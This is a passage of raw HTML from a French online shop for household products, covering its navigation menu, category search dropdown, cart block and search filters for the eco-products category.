class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="2" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Produits écologiques</span>
                                <meta itemprop="position" content="2">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            
              <div id="left-column" class="sidebar col-sp-12 col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

  <div id="block-categories" class="block-categories block block-highlighted hidden-sm-down">
    <p class="title_block"><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques">Produits écologiques</a></p>
    <div class="block_content">
      <ul class="category-top-menu">
        <li>
  <ul class="category-sub-menu"><li data-depth="0" ><a href="https://www.boutiquedelamaison.net/59-sachets-parfumes">Sachets parfumés Senteur Le Blanc<span data-id="59" class="deo-qty-category badge"></span></a></li><li data-depth="0" ><a href="https://www.boutiquedelamaison.net/37-amidon-de-riz-remy">Amidon de riz Remy<span data-id="37" class="deo-qty-category badge"></span></a></li><li data-depth="0" ><a href="https://www.boutiquedelamaison.net/98-papier-d-armenie">Papier d&#039;arménie<span data-id="98" class="deo-qty-category badge"></span></a></li><li data-depth="0" ><a href="https://www.boutiquedelamaison.net/99-bicarbonate-percarbonate">Bicarbonate - Percarbonate<span data-id="99" class="deo-qty-category badge"></span></a></li></ul></li>
      </ul>
    </div>
  </div>
 
	<div id="search_filters_wrapper" class="hidden-sm-down block">
		<div id="search_filter_controls" class="hidden-md-up">
			<span id="_mobile_search_filters_clear_all"></span>
			<button class="btn btn-secondary ok">
				OK
			</button>
		</div>

		<div class="block_content">
			
				<p class="title_block h6 hidden-sm-down">
					<span>Filtrer par</span>
				</p>
			
							<section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">filtres actifs</p>
  

  </section>

										
<div id="search_filters">
	
			
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Catégories</p>
																							
			<div class="title hidden-md-up" data-target="#facet_95570" data-toggle="collapse">
				<p class="h6 facet-title">Catégories</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
					<ul id="facet_95570" class="collapse">
													
							<li>
								<label class="facet-label" for="facet_input_95570_0">
																			<span class="custom-checkbox">
											<input
												id="facet_input_95570_0"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Cat%C3%A9gories-Amidon+de+riz+Remy"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Cat%C3%A9gories-Amidon+de+riz+Remy"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Amidon de riz Remy
																					<span class="magnitude">(1)</span>
																			</a>
								</label>
							</li>
													
							<li>
								<label class="facet-label" for="facet_input_95570_1">
																			<span class="custom-checkbox">
											<input
												id="facet_input_95570_1"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Cat%C3%A9gories-Bicarbonate+%5C-+Percarbonate"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Cat%C3%A9gories-Bicarbonate+%5C-+Percarbonate"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Bicarbonate - Percarbonate
																					<span class="magnitude">(2)</span>
																			</a>
								</label>
							</li>
											</ul>
				

					</section>
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Contenance</p>
																
			<div class="title hidden-md-up" data-target="#facet_82874" data-toggle="collapse">
				<p class="h6 facet-title">Contenance</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
					<ul id="facet_82874" class="collapse">
													
							<li>
								<label class="facet-label" for="facet_input_82874_0">
																			<span class="custom-checkbox">
											<input
												id="facet_input_82874_0"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Contenance-350+g+"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Contenance-350+g+"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										350 g 
																					<span class="magnitude">(1)</span>
																			</a>
								</label>
							</li>
											</ul>
				

					</section>
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Disponibilité</p>
																														
			<div class="title hidden-md-up" data-target="#facet_17544" data-toggle="collapse">
				<p class="h6 facet-title">Disponibilité</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
